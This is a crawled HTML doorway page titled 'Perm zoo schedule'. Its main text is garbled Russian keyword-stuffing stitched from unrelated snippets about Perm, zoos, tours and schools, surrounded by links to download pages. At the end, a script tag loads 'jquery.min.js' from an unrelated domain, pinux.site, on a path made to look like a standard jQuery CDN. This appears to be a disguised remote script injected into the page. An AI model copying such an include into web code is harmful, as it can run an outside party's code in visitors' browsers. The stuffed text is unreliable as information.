

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-perm-zoopark-raspisanie.html
body_size: 3211
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Пермь зоопарк расписание - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Пермь зоопарк расписание</h2>
                            </header>
                            <p>Пермь, Пермский край, регион 59. Все о городе Перми и Пермском крае. События в регионе. Новосибирский зоопарк — один из крупнейших зоопарков России. Занимает площадь 63 га, в нём. Если у Вас остались вопросы, Вы можете задать их прямо сейчас, заполнив простую форму. ГКУЗ ПК 'Пермский краевой центр по профилактике и борьбе со СПИД и инфекционными. Компания Тур Престиж предлагает Новогодние и Рождественские туры из Кирова. Туристическая компания "Семейный Чемодан" осуществляет поездки из города Йошкар-Ола. 
Курсы программирования и информатики для детей и начинающих от школы coddy. Подробнее. Репертуар театров Перми - афиша театров перми, театральная афиша Перми, спектакли в Перми. Настоящий триумф 13 марта 2019 года дружина наших лыжников приняла участие в первенстве. Аргументы и факты: последние новости и главные события Новосибирска и Новосибирской. Пермь, Пермский край, регион 59. Все о городе Перми и Пермском крае. События в регионе. Новосибирский зоопарк — один из крупнейших зоопарков России. Занимает площадь 63 га, в нём. РАСПИСАНИЕ НА АПРЕЛЬ 07 и 14.04 Дом Пастернака и Каменный город https://vk.com/parmaclub_brz?w=wall-173556154_407 14.04. Туристическая компания Семейный Чемодан осуществляет поездки из города Йошкар-Ола. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Город: Самара; Сверху вниз, слева направо: Самарская набережная, Храм Георгия Победоносца. Круизы Рига от 59 299 руб. на лайнерах Royal Caribbean, Oceania Cruises, MSC. Отзывы, фото кают, цены, помощь. Общетематические домены ↑ Домены для Магазинов, Интернет-магазинов, Распродаж. Воспитание нравственных качеств личности основывается на понимании и освоении. 
года состоялся очный этап Фестиваля проектов младших школьников Радуга проектов. Лев Успенский. Слово о словах----- Date: 15 Aug 2005 Изд: Лениздат, 1962г. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-obrazec-zayavleniya-ob-ustanovlenii-peshehodnogo-perehoda.html">Образец заявления об установлении пешеходного перехода</a></li>
                                <li><a href="vbz-skachat-filmy-v-mp4-na-android.html">Скачать фильмы в mp4 на андроид</a></li>
                                <li><a href="vbz-russkiy-yazyk-3-klass-shkola-rossii-reshebnik.html">Русский язык 3 класс школа россии решебник</a></li>
                                <li><a href="vbz-zhurnal-po-deratizacii-i-dezinsekcii-obrazec.html">Журнал по дератизации и дезинсекции образец</a></li>
                                <li><a href="vbz-naro-fominsk-raspisanie-avtobusa-29.html">Наро фоминск расписание автобуса 29</a></li>
                                <li><a href="vbz-shemy-vyshivok-krestom-sobaki.html">Схемы вышивок крестом собаки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-torrent-dinosaur-hunter-reborn.html">Скачать торрент dinosaur hunter reborn</a></li>
                                            <li><a href="vbz-knigi-v-krasnodare.html">Книги в краснодаре</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-kapitan-kapitan-ulybnites-skachat-besplatno-minus.html">Капитан капитан улыбнитесь скачать бесплатно минус</a></li>
                                            <li><a href="vbz-skachat-igru-na-kompyuter-lego-zvezdnye-voyny.html">Скачать игру на компьютер лего звездные войны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-besplatno-programmu-vegas-pro-12.html">Скачать бесплатно программу vegas pro 12</a></li>
                                            <li><a href="vbz-ariya-akkordy-besy.html">Ария аккорды бесы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-aiwa-dk925-shema.html">Aiwa dk925 схема</a></li>
                                            <li><a href="vbz-dogovor-na-ekskursionnoe-obsluzhivanie-shkolnikov.html">Договор на экскурсионное обслуживание школьников</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
